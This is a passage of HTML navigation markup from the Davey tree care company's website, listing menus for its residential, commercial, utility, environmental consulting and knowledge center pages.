                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
